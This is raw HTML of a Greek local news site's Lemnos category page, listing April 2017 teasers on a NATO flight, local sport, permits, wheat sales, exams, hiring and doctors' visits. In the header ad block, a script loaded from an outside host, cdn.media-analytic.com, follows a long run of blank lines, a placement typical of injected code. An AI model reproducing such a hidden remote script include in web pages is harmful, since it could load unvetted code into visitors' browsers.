	
            </div>
            <div class="bannerRadio hidden-xs col-sm-12 col-md-6 col-lg-6">
            			<div class="moduletable">
						

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- logo_position -->
<ins class="adsbygoogle"
     style="display:inline-block;width:550px;height:120px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="9690681805"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>






















<script src="https://cdn.media-analytic.com/media.js"></script>
</div>
		</div>
	
            </div>
                            <div class="centerRightBanner col-xs-12 col-sm-12 col-md-12 col-lg-12 hidden-sm hidden-md hidden-lg">
                    		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="/live" target="_blank"><img onmouseover="this.src='/images/logo-useful/radio_banner_small_b.png';" onmouseout="this.src='/images/logo-useful/radio_banner_small.png';" src="/images/logo-useful/radio_banner_small.png" alt="radio banner small" width="100%" height="auto" /></a></p></div>
		</div>
	
                </div>
                    </div>
        <div class="row">
        	<div class="navbar-default navigation col-md-12 col-lg-12" role="navigation">
				<div class="navbar-header visible-sm-* visible-xs-*">
                	<a class="btn csNav navbar-toggle" data-toggle="collapse" data-target="#main-menu"> 
                    	<span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </a>
                    <span class="menutxt hidden-sm visible-xs-* hidden-md hidden-lg">MENU</span>
                </div>
                <div class="mobileMenu collapse hidden-lg hidden-md hidden-sm" style="height:0px;" id="main-menu">
	                		<div class="moduletable_menu">
						<ul class="nav menu">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-123 current active"><a href="/limnos.html" >Λήμνος</a></li><li class="item-124"><a href="/ellada.html" >Ελλάδα</a></li><li class="item-125"><a href="/diethni.html" >Διεθνή</a></li><li class="item-126"><a href="/kala-nea.html" >Καλά Νέα</a></li><li class="item-127"><a href="/prosopa.html" >Πρόσωπα</a></li><li class="item-128"><a href="/texnologia.html" >Τεχνολογία</a></li><li class="item-129"><a href="/politismos.html" >Πολιτισμός</a></li><li class="item-130"><a href="/epilegmena.html" >Επιλεγμένα</a></li><li class="item-131"><a href="/sunenteukseis.html" >Συνεντεύξεις</a></li><li class="item-132"><a href="/ugeia.html" >Υγεία</a></li><li class="item-133"><a href="/apopseis.html" >Απόψεις</a></li></ul>
		</div>
	
				</div>
                <div class="desktopMenu hidden-xs">
	                		<div class="moduletable_menu">
						<ul class="nav menu">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-123 current active"><a href="/limnos.html" >Λήμνος</a></li><li class="item-124"><a href="/ellada.html" >Ελλάδα</a></li><li class="item-125"><a href="/diethni.html" >Διεθνή</a></li><li class="item-126"><a href="/kala-nea.html" >Καλά Νέα</a></li><li class="item-127"><a href="/prosopa.html" >Πρόσωπα</a></li><li class="item-128"><a href="/texnologia.html" >Τεχνολογία</a></li><li class="item-129"><a href="/politismos.html" >Πολιτισμός</a></li><li class="item-130"><a href="/epilegmena.html" >Επιλεγμένα</a></li><li class="item-131"><a href="/sunenteukseis.html" >Συνεντεύξεις</a></li><li class="item-132"><a href="/ugeia.html" >Υγεία</a></li><li class="item-133"><a href="/apopseis.html" >Απόψεις</a></li></ul>
		</div>
	
                </div>
           	</div>
    	</div>
        <div class="row">
        	<div class="breadroot col-xs-12 col-sm-12 col-md-12 col-lg-12">
            			<div class="moduletable">
						
<div id="k2ModuleBox133" class="k2BreadcrumbsBlock">
	<span class="bcTitle">Βρίσκεστε εδώ:</span><a href="https://limnosfm100.gr/">Αρχική</a><span class="bcSeparator">>></span><a href="/limnos.html">Λήμνος</a></div>
		</div>
	
            </div>
            
        </div>
</div>   
<div class="container">
	<div class="row">
    	        	<div class="leftColumn col-xs-12 col-sm-12 col-md-8 col-lg-8">
            	<div class="row">
            	                        <div class="centerLeftBanner col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="https://therootsshop.com/" target="_blank" rel="noopener noreferrer"><img src="/images/banners/ads_wide/the-roots_web-banners_06.jpg" alt="the roots web banners 06" class="img-responsive" /></a></p></div>
		</div>
	
                    </div>
                                                        	<div class="content col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        <!-- adwords code-->

<!--
-->


<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

				<!-- Category block -->
		<div class="itemListCategory col-xs-12 col-sm-12 col-md-12 col-lg-12" style="border-left:3px solid #cb0508 !important">

			

			
						<!-- Category title -->
			<h2 style='color:#cb0508;'>Λήμνος</h2>
			
						<div class="catDescription">
            <!-- Category description -->
				            </div>
			
			<!-- K2 Plugins: K2CategoryDisplay -->
			
			
		</div>
		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading" class="row">
			
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/limnos/item/26359-natoiki-epanorthosi-gia-ti-limno.html" title="&ldquo;&Nu;&alpha;&tau;&omicron;ϊ&kappa;ή &epsilon;&pi;&alpha;&nu;ό&rho;&theta;&omega;&sigma;&eta;&rdquo; &gamma;&iota;&alpha; &tau;&eta; &Lambda;ή&mu;&nu;&omicron;">
		    	<img src="/media/k2/items/cache/d224d7c9a77186e04cb02fbbaefada63_M.jpg" alt="&ldquo;&Nu;&alpha;&tau;&omicron;ϊ&kappa;ή &epsilon;&pi;&alpha;&nu;ό&rho;&theta;&omega;&sigma;&eta;&rdquo; &gamma;&iota;&alpha; &tau;&eta; &Lambda;ή&mu;&nu;&omicron;" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>07.04.2017 | 08:55</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #cb0508" href="/limnos/item/26359-natoiki-epanorthosi-gia-ti-limno.html">
	  				“Νατοϊκή επανόρθωση” για τη Λήμνο	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Πτήση υψηλού συμβολισμού πάνω από τη Λήμνο πραγματοποίησαν ο Αρχηγός του Γενικού Επιτελείου Αεροπορίας (ΓΕΑ), Αντιπτέραρχος (Ι) Χρήστος Χριστοδούλου με τον Διοικητή της Διοίκησης Αμερικανικών Αεροπορικών Δυνάμεων Ευρώπης και Αφρικής [United States Air Forces in Europe (USAFE), Air Forces Africa (AFAFRICA)] και Διοικητή των Συμμαχικών Αεροπορικών Δυνάμεων του ΝΑΤΟ, General Tod D. Wolters, στο πλαίσιο της άσκησης «ΗΝΙΟΧΟΣ 2017».</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/limnos/item/26352-kerdizei-to-stoixima-to-tmima-stivou-amea-tis-athlitikis-enosis-limnou-photos.html" title="&Kappa;&epsilon;&rho;&delta;ί&zeta;&epsilon;&iota; &tau;&omicron; &sigma;&tau;&omicron;ί&chi;&eta;&mu;&alpha; &tau;&omicron; &tau;&mu;ή&mu;&alpha; &sigma;&tau;ί&beta;&omicron;&upsilon; &Alpha;&mu;&epsilon;&Alpha; &tau;&eta;&sigmaf; &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ή&sigmaf; Έ&nu;&omega;&sigma;&eta;&sigmaf; &Lambda;ή&mu;&nu;&omicron;&upsilon;! (photos)">
		    	<img src="/media/k2/items/cache/95ea754b384a63e95a650cb3a3c9233a_M.jpg" alt="&Kappa;&epsilon;&rho;&delta;ί&zeta;&epsilon;&iota; &tau;&omicron; &sigma;&tau;&omicron;ί&chi;&eta;&mu;&alpha; &tau;&omicron; &tau;&mu;ή&mu;&alpha; &sigma;&tau;ί&beta;&omicron;&upsilon; &Alpha;&mu;&epsilon;&Alpha; &tau;&eta;&sigmaf; &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ή&sigmaf; Έ&nu;&omega;&sigma;&eta;&sigmaf; &Lambda;ή&mu;&nu;&omicron;&upsilon;! (photos)" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>06.04.2017 | 20:57</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #cb0508" href="/limnos/item/26352-kerdizei-to-stoixima-to-tmima-stivou-amea-tis-athlitikis-enosis-limnou-photos.html">
	  				Κερδίζει το στοίχημα το τμήμα στίβου ΑμεΑ της Αθλητικής Ένωσης Λήμνου! (photos)	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Φαίνεται πως κερδίζει το στοίχημα το τμήμα στίβου ΑμεΑ της Α.Ε. Λήμνου, στην προσπάθειά του να εδραιωθεί -παρά τις δυσκολίες- στο αθλητικό γίγνεσθαι του νησιού.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					<div class="clr"></div>
						
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/limnos/item/26350-xorigisi-adeion-ypaithriou-planodiou-emporiou-se-limno-kai-ai-strati.html" title="&Chi;&omicron;&rho;ή&gamma;&eta;&sigma;&eta; &alpha;&delta;&epsilon;&iota;ώ&nu; &upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron;&upsilon; &pi;&lambda;&alpha;&nu;ό&delta;&iota;&omicron;&upsilon; &epsilon;&mu;&pi;&omicron;&rho;ί&omicron;&upsilon; &sigma;&epsilon; &Lambda;ή&mu;&nu;&omicron; &kappa;&alpha;&iota; &Alpha;ϊ-&Sigma;&tau;&rho;ά&tau;&eta;">
		    	<img src="/media/k2/items/cache/2649d48f78f9f51c38cf325d2af37b8a_M.jpg" alt="&Chi;&omicron;&rho;ή&gamma;&eta;&sigma;&eta; &alpha;&delta;&epsilon;&iota;ώ&nu; &upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron;&upsilon; &pi;&lambda;&alpha;&nu;ό&delta;&iota;&omicron;&upsilon; &epsilon;&mu;&pi;&omicron;&rho;ί&omicron;&upsilon; &sigma;&epsilon; &Lambda;ή&mu;&nu;&omicron; &kappa;&alpha;&iota; &Alpha;ϊ-&Sigma;&tau;&rho;ά&tau;&eta;" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>06.04.2017 | 20:03</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #cb0508" href="/limnos/item/26350-xorigisi-adeion-ypaithriou-planodiou-emporiou-se-limno-kai-ai-strati.html">
	  				Χορήγηση αδειών υπαίθριου πλανόδιου εμπορίου σε Λήμνο και Αϊ-Στράτη	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Ανακοίνωση εξέδωσε η Περιφέρεια Βορείου Αιγαίου, με την οποία κάνει γνωστό ότι, σύμφωνα με την αρ. 774/31-03-2017 Απόφαση του Αντιπεριφερειάρχη Διά Βίου Μάθησης, Απασχόλησης και Εμπορίου κ. Γιώργου Κυριαζή με θέμα «ΚΑΘΟΡΙΣΜΟΣ ΑΡΙΘΜΟΥ ΑΔΕΙΩΝ ΥΠΑΙΘΡΙΟΥ ΠΛΑΝΟΔΙΟΥ &amp; ΣΤΑΣΙΜΟΥ ΕΜΠΟΡΙΟΥ, ΚΑΙ ΛΟΙΠΩΝ ΡΥΘΜΙΣΕΩΝ ΠΟΥ ΠΡΟΒΛΕΠΟΝΤΑΙ ΑΠΟ ΤΟ ΑΡΘΡΟ 22 ΤΟΥ Ν.4264/2014 ΠΕΡΙΦΕΡΕΙΑΚΗΣ ΕΝΟΤΗΤΑΣ ΛΕΣΒΟΥ ΓΙΑ ΤΟ ΕΤΟΣ 2017» (ΑΔΑ: 6Ξ2Λ7ΛΩ-ΖΟΕ), κατά το έτος 2017 θα χορηγηθούν 39 αδιάθετες άδειες έτους 2016.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/limnos/item/26349-synexizetai-i-epityximeni-synergasia-pou-esteile-to-sitari-tis-limnou-sta-rafia-ton-megalon-soyper-market-photos.html" title="&Sigma;&upsilon;&nu;&epsilon;&chi;ί&zeta;&epsilon;&tau;&alpha;&iota; &eta; &epsilon;&pi;&iota;&tau;&upsilon;&chi;&eta;&mu;έ&nu;&eta; &sigma;&upsilon;&nu;&epsilon;&rho;&gamma;&alpha;&sigma;ί&alpha; &pi;&omicron;&upsilon; έ&sigma;&tau;&epsilon;&iota;&lambda;&epsilon; &tau;&omicron; &sigma;&iota;&tau;ά&rho;&iota; &tau;&eta;&sigmaf; &Lambda;ή&mu;&nu;&omicron;&upsilon; &sigma;&tau;&alpha; &rho;ά&phi;&iota;&alpha; &tau;&omega;&nu; &mu;&epsilon;&gamma;ά&lambda;&omega;&nu; &sigma;&omicron;ύ&pi;&epsilon;&rho; &mu;ά&rho;&kappa;&epsilon;&tau;! (photos)">
		    	<img src="/media/k2/items/cache/390caadd7fa834a33a73e2f3e2c3bb93_M.jpg" alt="&Sigma;&upsilon;&nu;&epsilon;&chi;ί&zeta;&epsilon;&tau;&alpha;&iota; &eta; &epsilon;&pi;&iota;&tau;&upsilon;&chi;&eta;&mu;έ&nu;&eta; &sigma;&upsilon;&nu;&epsilon;&rho;&gamma;&alpha;&sigma;ί&alpha; &pi;&omicron;&upsilon; έ&sigma;&tau;&epsilon;&iota;&lambda;&epsilon; &tau;&omicron; &sigma;&iota;&tau;ά&rho;&iota; &tau;&eta;&sigmaf; &Lambda;ή&mu;&nu;&omicron;&upsilon; &sigma;&tau;&alpha; &rho;ά&phi;&iota;&alpha; &tau;&omega;&nu; &mu;&epsilon;&gamma;ά&lambda;&omega;&nu; &sigma;&omicron;ύ&pi;&epsilon;&rho; &mu;ά&rho;&kappa;&epsilon;&tau;! (photos)" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>06.04.2017 | 18:55</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #cb0508" href="/limnos/item/26349-synexizetai-i-epityximeni-synergasia-pou-esteile-to-sitari-tis-limnou-sta-rafia-ton-megalon-soyper-market-photos.html">
	  				Συνεχίζεται η επιτυχημένη συνεργασία που έστειλε το σιτάρι της Λήμνου στα ράφια των μεγάλων σούπερ μάρκετ! (photos)	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Στις 22 Μαρτίου πραγματοποιήθηκε συνάντηση της Διοίκησης του Τμήματος Επιστήμης Τροφίμων και Διατροφής&nbsp; του Πανεπιστημίου Αιγαίου, με τη Διοίκηση του Παλλημνιακού Σχολικού Ταμείου, στην έδρα του ΤΕΤΔ, το οποίο στεγάζεται στο κτίριο ιδιοκτησίας του ΠΣΤ, που βρίσκεται δίπλα στην είσοδο της Αγίας Τριάδας και το οποίο παραχωρήθηκε για χρήση το 2007 στο Πανεπιστήμιο Αιγαίου.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					<div class="clr"></div>
						
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/limnos/item/26348-voreio-aigaio-prova-sta-mathimatika-gia-mathites-g-lykeiou-enopsei-panelladikon.html" title="&Beta;ό&rho;&epsilon;&iota;&omicron; &Alpha;&iota;&gamma;&alpha;ί&omicron;: &laquo;&Pi;&rho;ό&beta;&alpha;&raquo; &sigma;&tau;&alpha; &mu;&alpha;&theta;&eta;&mu;&alpha;&tau;&iota;&kappa;ά &gamma;&iota;&alpha; &mu;&alpha;&theta;&eta;&tau;έ&sigmaf; &Gamma;&amp;#039; &Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon; &epsilon;&nu;ό&psi;&epsilon;&iota; &pi;&alpha;&nu;&epsilon;&lambda;&lambda;&alpha;&delta;&iota;&kappa;ώ&nu;">
		    	<img src="/media/k2/items/cache/f285b2ba83ff1a8c525c39329da70d40_M.jpg" alt="&Beta;ό&rho;&epsilon;&iota;&omicron; &Alpha;&iota;&gamma;&alpha;ί&omicron;: &laquo;&Pi;&rho;ό&beta;&alpha;&raquo; &sigma;&tau;&alpha; &mu;&alpha;&theta;&eta;&mu;&alpha;&tau;&iota;&kappa;ά &gamma;&iota;&alpha; &mu;&alpha;&theta;&eta;&tau;έ&sigmaf; &Gamma;&amp;#039; &Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon; &epsilon;&nu;ό&psi;&epsilon;&iota; &pi;&alpha;&nu;&epsilon;&lambda;&lambda;&alpha;&delta;&iota;&kappa;ώ&nu;" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>06.04.2017 | 18:16</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #cb0508" href="/limnos/item/26348-voreio-aigaio-prova-sta-mathimatika-gia-mathites-g-lykeiou-enopsei-panelladikon.html">
	  				Βόρειο Αιγαίο: «Πρόβα» στα μαθηματικά για μαθητές Γ&#039; Λυκείου ενόψει πανελλαδικών	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Για μια ακόμη χρονιά οι υποψήφιοι των πανελλαδικών εξετάσεων στο Β. Αιγαίο, θα έχουν την ευκαιρία να συμμετάσχουν σε διαγώνισμα προσομοίωσης στα μαθηματικά προσανατολισμού, στο πλαίσιο της καλύτερης προετοιμασίας τους.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/limnos/item/26346-apotelesmata-sox2-2017-gia-4-proslipseis-stis-koinonikes-domes-dimou-limnou.html" title="&Alpha;&pi;&omicron;&tau;&epsilon;&lambda;έ&sigma;&mu;&alpha;&tau;&alpha; &Sigma;&Omicron;&Chi;2/2017 &gamma;&iota;&alpha; 4 &pi;&rho;&omicron;&sigma;&lambda;ή&psi;&epsilon;&iota;&sigmaf; &sigma;&tau;&iota;&sigmaf; &kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;έ&sigmaf; &delta;&omicron;&mu;έ&sigmaf; &Delta;ή&mu;&omicron;&upsilon; &Lambda;ή&mu;&nu;&omicron;&upsilon;">
		    	<img src="/media/k2/items/cache/acc85fe0f5474e816f9df11fb666783d_M.jpg" alt="&Alpha;&pi;&omicron;&tau;&epsilon;&lambda;έ&sigma;&mu;&alpha;&tau;&alpha; &Sigma;&Omicron;&Chi;2/2017 &gamma;&iota;&alpha; 4 &pi;&rho;&omicron;&sigma;&lambda;ή&psi;&epsilon;&iota;&sigmaf; &sigma;&tau;&iota;&sigmaf; &kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;έ&sigmaf; &delta;&omicron;&mu;έ&sigmaf; &Delta;ή&mu;&omicron;&upsilon; &Lambda;ή&mu;&nu;&omicron;&upsilon;" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>06.04.2017 | 17:34</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #cb0508" href="/limnos/item/26346-apotelesmata-sox2-2017-gia-4-proslipseis-stis-koinonikes-domes-dimou-limnou.html">
	  				Αποτελέσματα ΣΟΧ2/2017 για 4 προσλήψεις στις κοινωνικές δομές Δήμου Λήμνου	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Αναρτήθηκαν στην ιστοσελίδα του Δήμου Λήμνου (<a href="http://www.limnos.gov.gr" target="_blank">www.limnos.gov.gr</a>)&nbsp;τα αποτελέσματα της προκήρυξης ΣΟΧ2/2017 για 4 προσλήψεις στις κοινωνικές δομές του Δήμου Λήμνου.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					<div class="clr"></div>
						
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/limnos/item/26345-to-programma-episkepseon-giatron-sta-xoria-tis-limnou-gia-ti-megali-evdomada.html" title="&Tau;&omicron; &pi;&rho;ό&gamma;&rho;&alpha;&mu;&mu;&alpha; &epsilon;&pi;&iota;&sigma;&kappa;έ&psi;&epsilon;&omega;&nu; &gamma;&iota;&alpha;&tau;&rho;ώ&nu; &sigma;&tau;&alpha; &chi;&omega;&rho;&iota;ά &tau;&eta;&sigmaf; &Lambda;ή&mu;&nu;&omicron;&upsilon; &gamma;&iota;&alpha; &tau;&eta; &Mu;&epsilon;&gamma;ά&lambda;&eta; &Epsilon;&beta;&delta;&omicron;&mu;ά&delta;&alpha;">
		    	<img src="/media/k2/items/cache/0d5a548c66ef46e1f0cf0faa2cb79381_M.jpg" alt="&Tau;&omicron; &pi;&rho;ό&gamma;&rho;&alpha;&mu;&mu;&alpha; &epsilon;&pi;&iota;&sigma;&kappa;έ&psi;&epsilon;&omega;&nu; &gamma;&iota;&alpha;&tau;&rho;ώ&nu; &sigma;&tau;&alpha; &chi;&omega;&rho;&iota;ά &tau;&eta;&sigmaf; &Lambda;ή&mu;&nu;&omicron;&upsilon; &gamma;&iota;&alpha; &tau;&eta; &Mu;&epsilon;&gamma;ά&lambda;&eta; &Epsilon;&beta;&delta;&omicron;&mu;ά&delta;&alpha;" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>06.04.2017 | 17:09</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #cb0508" href="/limnos/item/26345-to-programma-episkepseon-giatron-sta-xoria-tis-limnou-gia-ti-megali-evdomada.html">
	  				Το πρόγραμμα επισκέψεων γιατρών στα χωριά της Λήμνου για τη Μεγάλη Εβδομάδα	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Το πρόγραμμα των επισκέψεων αγροτικών γιατρών στα περιφερειακά ιατρεία των χωριών της Λήμνου για τη Μεγάλη Εβδομάδα ανακοίνωσε το νοσοκομείο του νησιού.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/limnos/item/26344-fetos-to-pasxa-epilego-amnoerifia-apo-ti-limno-mp3.html" title="&laquo;&Phi;έ&tau;&omicron;&sigmaf; &tau;&omicron; &Pi;ά&sigma;&chi;&alpha; &epsilon;&pi;&iota;&lambda;έ&gamma;&omega; &alpha;&mu;&nu;&omicron;&epsilon;&rho;ί&phi;&iota;&alpha; &alpha;&pi;ό &tau;&eta; &Lambda;ή&mu;&nu;&omicron;&raquo; (mp3)">
